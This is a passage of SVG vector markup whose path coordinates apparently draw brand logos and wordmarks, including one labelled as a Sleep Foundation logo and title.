			c0.3-0.2,0.5-0.5,0.7-1c0.1-0.3,0.4-1.1,0.8-2.4h1.9l0.1,3.4h3.6v1.8H300v6.5c0,0.9,0,1.5,0.1,1.8c0,0.4,0.1,0.6,0.3,0.7
			c0.2,0.1,0.4,0.2,0.8,0.2s0.8,0,1.2-0.1s0.8-0.2,1-0.3l0.4,1.3c-0.4,0.3-1.1,0.6-1.9,0.9c-0.8,0.3-1.7,0.4-2.4,0.4
			C298.4,225.3,297.7,225.1,297.2,224.7z"/>
		<path style="fill:#8E8248;" d="M306.2,223.6c-1-1.2-1.5-2.8-1.5-4.9c0-1.4,0.3-2.6,0.8-3.6s1.2-1.8,2.2-2.3c0.9-0.5,2-0.8,3.3-0.8
			c1.5,0,2.7,0.4,3.6,1.2c0.8,0.8,1.3,2,1.3,3.5c0,1-0.1,1.8-0.2,2.3h-7.6c0.1,1.4,0.4,2.5,1,3.3s1.5,1.2,2.6,1.2
			c0.6,0,1.2-0.1,1.9-0.3s1.2-0.4,1.5-0.7l0.6,1.3c-0.4,0.4-1.1,0.9-2,1.2c-0.9,0.4-1.9,0.6-2.8,0.6
			C308.7,225.4,307.2,224.8,306.2,223.6z M312.6,217.5c0-0.4,0-0.8,0-1c0-2.1-0.7-3.1-2.1-3.1c-0.8,0-1.3,0.3-1.8,0.9
			c-0.4,0.6-0.7,1.7-0.7,3.2L312.6,217.5L312.6,217.5z"/>
		<path style="fill:#8E8248;" d="M320,224.7c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-1-0.7-2.2-0.7-3.6c0-1.3,0.3-2.5,0.8-3.6
			s1.3-1.9,2.4-2.6c1-0.6,2.3-1,3.7-1c0.6,0,1.1,0.1,1.7,0.2v-3.9l-2.3-0.3v-1.3l4.8-0.5h0.1l0.7,0.5v17.1h1.3v1.3
			c-1.1,0.2-2,0.3-2.8,0.3c-0.5,0-0.8-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.7c-0.4,0.5-1,1-1.6,1.3s-1.4,0.5-2.2,0.5
			C321.6,225.4,320.8,225.2,320,224.7z M325.1,223.1c0.4-0.2,0.7-0.5,0.9-0.8v-8.5c-0.1-0.2-0.3-0.3-0.7-0.4
			c-0.3-0.1-0.7-0.2-1.1-0.2c-1,0-1.8,0.4-2.4,1.3s-0.9,2.2-0.9,4.1c0,1.6,0.3,2.8,0.8,3.5c0.5,0.8,1.2,1.2,2,1.2
			C324.3,223.5,324.7,223.4,325.1,223.1z"/>
		<path style="fill:#8E8248;" d="M336.7,206.6l4.3-0.5l0,0l0.7,0.4v6.9c0.4-0.4,0.9-0.8,1.5-1.1s1.3-0.4,2-0.4
			c1.5,0,2.7,0.5,3.6,1.6c0.9,1,1.4,2.6,1.4,4.8c0,1.3-0.3,2.5-0.8,3.6c-0.6,1.1-1.4,1.9-2.4,2.6c-1,0.6-2.3,0.9-3.6,0.9
			c-1.2,0-2.3-0.1-3.2-0.3c-0.9-0.2-1.5-0.4-1.7-0.6v-16.4l-1.7-0.3L336.7,206.6L336.7,206.6z M342.7,214.2c-0.4,0.2-0.7,0.4-1,0.7
			v8.5c0.1,0.2,0.3,0.3,0.7,0.4c0.3,0.1,0.7,0.2,1.2,0.2c1,0,1.8-0.5,2.4-1.4s0.9-2.3,0.9-4.1c0-1.6-0.3-2.7-0.8-3.5s-1.2-1.1-2-1.1
			C343.5,213.9,343.1,214,342.7,214.2z"/>
		<path style="fill:#8E8248;" d="M353.3,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8s1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4l-1.5-0.3
			v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8c-0.6,0.4-1.4,0.6-2.3,0.6
			C353.9,230.9,353.6,230.9,353.3,230.8z"/>
	</g>
		<g id="tm_x5F_tg">
		<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
			<g id="Header">
				<g id="logo" transform="translate(230.000000, 12.000000)">
					<path id="Fill-1" style="fill:#8D8147;" d="M150.1,273.6h2.2v1.7c0.1,0.5-0.1,1-0.3,1.5c-0.3,0.4-0.8,0.8-1.4,1l-0.4-1
						c0.3-0.1,0.5-0.3,0.8-0.5c0.2-0.2,0.3-0.3,0.3-0.6h-1L150.1,273.6L150.1,273.6L150.1,273.6z"/>
					<path id="Fill-3" style="fill:#8D8147;" d="M118.3,275.7h1V274l3.2-1v2.7h1.7v2.4h-1.7v3.1v0.3v0.3c0,0.3,0.1,0.4,0.1,0.6
						c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.4-0.1,0.5-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.6,0.1l-0.5,0.1h-0.4
						c-0.5,0-1-0.1-1.7-0.3c-0.3-0.2-0.6-0.4-0.9-0.8c-0.3-0.3-0.3-0.8-0.3-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.2h-1
						C118.3,278,118.3,275.7,118.3,275.7z"/>
					<path id="Fill-5" style="fill:#8D8147;" d="M129.7,282.5c0.3,0,0.3-0.1,0.5-0.2c0.2-0.2,0.3-0.3,0.3-0.4
						c0.1-0.3,0.3-0.4,0.3-0.8c0.1-0.3,0.1-0.6,0.1-1c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.3-0.3-0.4-0.5
						c-0.2-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.4,0.2c-0.2,0.2-0.3,0.3-0.3,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.1,1
						s0.1,1.3,0.3,1.7C128.9,282.2,129.2,282.4,129.7,282.5 M129.7,284.8c-0.6,0-1.3-0.1-1.8-0.3c-0.5-0.3-1-0.4-1.7-1
						c-0.4-0.4-0.9-1-1-1.6c-0.3-0.6-0.4-1.5-0.4-2.1c0-0.7,0.2-1.4,0.4-1.9c0.3-0.5,0.6-1,1-1.5c0.4-0.3,1-0.7,1.7-1
						c0.5-0.3,1.3-0.3,1.7-0.3c0.7,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.5,1.7,1c0.4,0.4,0.8,1,1,1.6c0.3,0.6,0.3,1.4,0.3,2
						s-0.1,1.4-0.3,1.9c-0.3,0.5-0.5,1-1,1.5c-0.4,0.3-1,0.7-1.7,0.9C130.9,284.8,130.3,284.8,129.7,284.8"/>
					<path id="Fill-7" style="fill:#8D8147;" d="M140.1,284.5h-5.2v-2.4h0.8v-4.3H135v-2.4h3.4l0.3,1l0.3-0.3
						c0.2-0.2,0.3-0.3,0.4-0.4c0.3-0.2,0.4-0.3,0.6-0.3c0.3-0.1,0.5-0.2,0.8-0.2s0.8,0.1,1,0.2c0.3,0.1,0.5,0.3,0.8,0.3
						c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.2,0.3,0.3,0.3,0.3c0.3-0.3,0.7-0.6,1-0.9c0.4-0.3,1-0.4,1.7-0.4c0.5-0.1,1.3,0.1,1.7,0.3
						c0.4,0.3,0.8,0.5,1,1c0.3,0.4,0.3,0.9,0.4,1.4c0.1,0.5,0.1,1,0.1,1.7v2.4h0.9v2.4h-4.7v-4.4v-0.3v-0.3v-0.4
						c0-0.2-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.3c-0.2-0.1-0.3-0.1-0.3-0.1c-0.3-0.1-0.5,0.1-0.8,0.3c-0.2,0.3-0.3,0.6-0.2,1
						v2.9h1v2.4h-4.6v-4.5c0-0.5,0-1-0.1-1.7c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.5-0.3,0.8v3.1h1v2.3
						h0.4L140.1,284.5L140.1,284.5z"/>
					<path id="Fill-9" style="fill:#8D8147;" d="M152.4,284.5v-3.1h2.4c0,0.3,0.1,0.4,0.3,0.5c0.2,0.1,0.3,0.3,0.5,0.3
						c0.3,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3-0.1,0.5-0.1c0.2-0.1,0.3-0.3,0.3-0.4s-0.1-0.3-0.3-0.4
						c-0.3-0.1-0.5-0.3-1-0.3c-0.3-0.1-0.8-0.3-1.3-0.3s-0.9-0.3-1.3-0.5c-0.3-0.3-0.7-0.5-1-1c-0.3-0.4-0.3-1-0.3-1.5
						c0-0.4,0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.5,0.8-0.8c0.3-0.3,0.6-0.3,1-0.4c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.2,1.7,0.4
						c0.4,0.3,0.8,0.5,1,1l0.2-1.2h2.2v3.1h-2.4c0-0.3-0.1-0.3-0.2-0.5c-0.1-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.3-0.5-0.3
						c-0.2-0.1-0.4-0.1-0.6-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.3,0.2,0.4,0.3,0.4c0.3,0.2,0.6,0.3,1,0.3
						l1.3,0.3c0.4,0.1,0.9,0.3,1.3,0.5c0.3,0.3,0.7,0.5,1,1c0.3,0.3,0.3,0.9,0.3,1.4c0,0.3-0.1,0.8-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.9
						c-0.3,0.3-0.7,0.4-1,0.5c-0.4,0.1-0.9,0.2-1.3,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-0.8-0.5-1-1l-0.2,1L152.4,284.5z"/>
					<path id="Fill-11" style="fill:#8D8147;" d="M169.4,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7
						c0.2,0.3,0.3,0.3,0.4,0.4s0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1
						c0-0.3-0.2-0.5-0.3-0.8c-0.2-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5
						C169.4,278.8,169.4,279.4,169.4,280.1L169.4,280.1z M166.7,284.7l0.4,0.3c0.3,0.2,0.4,0.3,0.8,0.3c0.3,0.1,0.5,0.3,1,0.3
						c0.3,0.1,0.7,0.1,1,0.1c0.3,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.6-0.4c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.3,0.1-0.5v-0.5
						c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3c-0.3,0.1-0.3,0.3-0.5,0.3c-0.3,0.1-0.5,0.1-0.8,0.1
						c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.3-1-0.5-1.4-1c-0.3-0.4-0.5-1-0.8-1.5c-0.2-0.5-0.3-1-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8
						s0.4-1,0.9-1.5c0.3-0.4,0.9-0.8,1.5-1c0.5-0.3,1.3-0.3,1.8-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.1,0.5,0.3,0.8,0.4l0.3-0.5h4.4v2.4
						h-1v5.2c0,0.7-0.1,1.5-0.3,2c-0.3,0.5-0.5,1-1,1.7c-0.4,0.5-1,0.8-1.7,1c-0.8,0.3-1.7,0.3-2.4,0.3c-0.4,0-1-0.1-1.5-0.2
						c-0.3-0.1-0.8-0.3-1.2-0.4c-0.3-0.2-0.6-0.3-1-0.5l-0.6-0.4L166.7,284.7z"/>
					<path id="Fill-13" style="fill:#8D8147;" d="M177.3,275.7h4.4v4.4c0,0.5,0.1,1.2,0.3,1.7c0.1,0.3,0.4,0.5,0.8,0.5
						c0.3,0,0.5-0.2,0.8-0.3c0.3-0.3,0.3-0.6,0.3-1v-2.8h-1v-2.4h4.6v6.5h0.9v2.4h-3.4l-0.4-1l-0.3,0.4c-0.3,0.3-0.8,0.6-1.3,0.8
						c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.2-0.8-0.4-1-0.8c-0.3-0.4-0.5-0.9-0.5-1.5c-0.1-0.6-0.2-1.3-0.2-1.8
						v-2.4h-0.8L177.3,275.7L177.3,275.7L177.3,275.7z"/>
					<polygon id="Fill-15" style="fill:#8D8147;" points="193.7,284.5 188.6,284.5 188.6,282.2 189.5,282.2 189.5,277.9 
						188.6,277.9 188.6,275.7 192.9,275.7 192.9,282.3 193.8,282.3 					"/>
					<path id="Fill-17" style="fill:#8D8147;" d="M198,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7c0.2,0.3,0.3,0.3,0.4,0.4
						c0.2,0.1,0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1c0-0.3-0.2-0.5-0.3-0.8
						c-0.2-0.3-0.3-0.3-0.4-0.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5C198.1,278.8,197.9,279.4,198,280.1L198,280.1z
						 M200.5,273.4h-0.8V271h4.4v11.1h0.9v2.4h-4.2l-0.3-0.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3
						c-0.3,0.1-0.4,0.2-0.6,0.3c-0.3,0.1-0.5,0.1-0.9,0.1c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-1-0.5-1.3-1c-0.3-0.4-0.6-1-0.9-1.6
						c-0.3-0.5-0.3-1.2-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8c0.3-0.5,0.5-1,1-1.5c0.3-0.3,0.8-0.7,1.4-1c0.4-0.3,1-0.3,1.7-0.3
						c0.4,0,1,0.1,1.6,0.3c0.3,0.1,0.5,0.3,0.8,0.4L200.5,273.4L200.5,273.4z"/>
					<path id="Fill-19" style="fill:#8D8147;" d="M210.2,277.8c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.3,0.3-0.4,0.3
						c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4h2.7c0-0.2,0-0.3-0.1-0.5c-0.1-0.2-0.1-0.3-0.3-0.4
						c-0.1-0.2-0.3-0.3-0.3-0.3C210.8,277.9,210.4,277.8,210.2,277.8L210.2,277.8z M214.7,283.4c-0.6,0.5-1.4,1-2.1,1.3
						c-0.8,0.3-1.7,0.3-2.4,0.3c-0.5,0-1-0.1-1.7-0.3c-0.5-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1-1.6c-0.3-0.7-0.4-1.5-0.4-2.2
						s0.1-1.4,0.3-1.9c0.3-0.5,0.5-1,1-1.6c0.3-0.4,1-0.8,1.7-1c0.5-0.3,1.3-0.3,1.8-0.3c0.6,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.4,1.5,1
						c0.3,0.3,0.7,0.9,0.9,1.4c0.3,0.5,0.3,1,0.3,1.7c0,0.3,0,0.4-0.1,0.7l-0.2,0.6h-5.8c0.1,0.2,0.1,0.3,0.1,0.4
						c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0.1,0.5,0.2,1,0.2h0.5c0.3,0,0.4-0.1,0.5-0.1c0.3-0.1,0.4-0.2,0.7-0.3
						c0.3-0.1,0.4-0.3,0.7-0.4L214.7,283.4z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="tm_x5F_sf"  transform="translate(10.000000, -0.000000)">
		<path id="sleepfoundation-logo_1_" style="fill:#8D8147;" d="M273.6,285.8c1.6-1.3,3.1-2.3,4.4-3.6c6.5-7.1,3-18.8-5.9-21.1
			c-6-1.6-12.5,2.4-14,8.7c-1.7,6.4,1.3,12.8,6.8,15.3c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.8-1.8,3.6-3.7,4.6c-1,0.7-2.4,0.3-3.5,0.1
			c-2.8-0.3-5.6-0.9-8.4-1.3c-2.4-0.3-4.6,0.3-6.8,1.4c-0.8,0.3-1.7,0.7-2.6,0.7c-1,0.1-1.5-0.4-1.3-1.4c0.1-0.6,0.3-1.3,0.6-1.7
			c2.1-2.6,2.1-5.7,1.5-8.7c-1-5.1-0.9-10.5,0.2-15.8c0.4-2.6,0.3-5.1-1.3-7.3c-0.4-0.6-0.7-1.5-0.9-2.3c-0.2-0.9,0.3-1.5,1.3-1.4
			c0.7,0.1,1.5,0.3,2.2,0.6c3,1.7,6.4,1.8,9.7,1.2c3.2-0.7,6.7-0.9,10.1-1.2c2.9-0.3,5.8-0.3,8.9-0.3c5.8,0,11.2,0.4,16.8,1.7
			c2.7,0.5,5.1,0.1,7.8-1c0.7-0.3,1.4-0.7,2.1-0.8c0.5-0.1,1.5-0.1,1.7,0.3c0.3,0.3,0.3,1.2,0.1,1.7c-0.1,0.4-0.3,1-0.7,1.4
			c-1.7,2.3-1.9,4.6-1.4,7.2c1.3,5.9,1,11.9-0.2,17.8c-0.3,1.8-0.2,3.8,0.9,5.2c0.4,0.7,1,1.7,1.3,2.4c0.5,1.5-0.3,2.4-1.7,2.1
			c-0.5-0.1-1-0.3-1.7-0.5c-3-1.7-6.3-1.9-9.6-1.2c-2.8,0.6-5.7,0.8-8.5,1c-0.5,0.1-1.3-0.3-1.8-0.8
			C275.1,288.6,274.4,287.1,273.6,285.8z"/>
		<g id="sleepfoundation-title">
			<path style="fill:#8D8147;" d="M227.7,298.8c-0.3-0.2-0.5-0.3-0.7-0.5c-0.3-0.3-0.3-0.5-0.3-0.9h1.4c0,0.3,0.1,0.3,0.3,0.4
				c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.3c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
				c-0.2-0.1-0.3-0.1-0.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.3c-0.3-0.1-0.3-0.3-0.5-0.4c-0.2-0.3-0.3-0.4-0.3-0.8s0.3-0.9,0.5-1.2
				c0.3-0.3,0.8-0.3,1.5-0.3c0.6,0,1,0.2,1.5,0.3c0.3,0.3,0.5,0.7,0.5,1.2H229c0-0.2-0.1-0.3-0.3-0.3c-0.1-0.1-0.3-0.2-0.4-0.2
				c-0.2,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.2,0.3c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3,0.3,0.7,0.3c0.3,0,0.6,0.3,0.9,0.3
				c0.3,0.1,0.3,0.3,0.5,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3
				C228.5,299,227.9,299,227.7,298.8z"/>
			<path style="fill:#8D8147;" d="M233,293.3v5.8h-1.3v-5.8H233z"/>
			<path style="fill:#8D8147;" d="M238.2,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.7,0.1,1,0.3s0.5,0.3,0.7,0.7
				c0.3,0.3,0.3,0.7,0.3,1C238.2,296.9,238.2,297,238.2,297.1z M236.9,296.3c0-0.3-0.1-0.3-0.3-0.5c-0.2-0.2-0.3-0.3-0.5-0.3
				s-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H236.9z"/>
			<path style="fill:#8D8147;" d="M243.7,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.3,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.7,0.1,1,0.3
				c0.3,0.2,0.5,0.3,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1C243.7,296.9,243.7,297,243.7,297.1z M242.2,296.3c0-0.3-0.1-0.3-0.3-0.5
				c-0.2-0.2-0.3-0.3-0.5-0.3c-0.3,0-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H242.2z"/>
			<path style="fill:#8D8147;" d="M246,294.8c0.3-0.1,0.4-0.3,0.8-0.3c0.4,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
				c0.2,0.3,0.3,0.7,0.3,1.2s-0.1,0.8-0.3,1.2c-0.3,0.3-0.3,0.6-0.7,0.7c-0.3,0.3-0.6,0.3-1,0.3c-0.3,0-0.5-0.1-0.7-0.3
				c-0.3-0.1-0.3-0.3-0.4-0.4v2.6h-1.3v-6.4h1.3v0.6C245.5,295,245.7,294.9,246,294.8z M247,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C247.3,296.3,247.2,296.2,247,296z"/>
			<path style="fill:#8D8147;" d="M253.2,293.5v1h-2.3v1h1.7v1h-1.7v2.3h-1.2v-5.4H253.2L253.2,293.5z"/>
			<path style="fill:#8D8147;" d="M255,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C255.7,299,255.3,299,255,298.8z M256.8,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3s-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C256.3,297.8,256.7,297.8,256.8,297.6z"/>
			<path style="fill:#8D8147;" d="M263.4,294.7v4.4h-1.3v-0.5c-0.2,0.3-0.3,0.3-0.5,0.4c-0.3,0.1-0.4,0.2-0.7,0.2s-0.6-0.1-0.9-0.3
				c-0.3-0.2-0.4-0.3-0.5-0.6c-0.2-0.3-0.3-0.6-0.3-1v-2.4h1.3v2.4c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.3,0.3,0.6,0.3s0.4-0.1,0.6-0.3
				c0.2-0.2,0.3-0.3,0.3-0.7v-2.4L263.4,294.7L263.4,294.7z"/>
			<path style="fill:#8D8147;" d="M268.2,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3s-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.7v2.4h-1.3v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.3-0.1,0.4-0.2,0.7-0.2C267.4,294.7,267.9,294.8,268.2,295z"/>
			<path style="fill:#8D8147;" d="M269.9,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2
				c0.3,0.1,0.3,0.3,0.5,0.4v-2h1.3v5.8h-1.3v-0.6c-0.1,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C269.5,296.3,269.6,295.9,269.9,295.6z M272.4,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C272.9,296.3,272.7,296.2,272.4,296z"/>
			<path style="fill:#8D8147;" d="M275.4,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.8,0.3
				c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4h-1.3v-0.6c-0.2,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C275,296.3,275.1,295.9,275.4,295.6z M278,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C278.3,296.3,278.2,296.2,278,296z"/>
			<path style="fill:#8D8147;" d="M283.3,297.8v1h-0.7c-0.4,0-0.9-0.1-1-0.3c-0.3-0.3-0.3-0.6-0.3-1v-1.7h-0.4v-1h0.4v-1.3h1.3v1
				h0.9v1h-0.9v1.7c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L283.3,297.8L283.3,297.8z"/>
			<path style="fill:#8D8147;" d="M284.3,293.9c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C284.5,294.3,284.5,294.1,284.3,293.9z M285.6,294.7v4.4h-1.3v-4.4H285.6z"/>
			<path style="fill:#8D8147;" d="M287.5,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C288.2,299,287.8,299,287.5,298.8z M289.2,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.3,0.3,0.3,0.3,0.6,0.3C288.8,297.9,289.1,297.8,289.2,297.6z"/>
			<path style="fill:#8D8147;" d="M295.5,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3s-0.3,0.3-0.3,0.7v2.4h-1.2v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.2-0.1,0.4-0.2,0.7-0.2C294.7,294.7,295.2,294.8,295.5,295z"/>
			<path style="fill:#8D8147;" d="M297.2,298.8c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C297.4,299,297.3,299,297.2,298.8z"/>
			<path style="fill:#8D8147;" d="M300.1,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3s0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
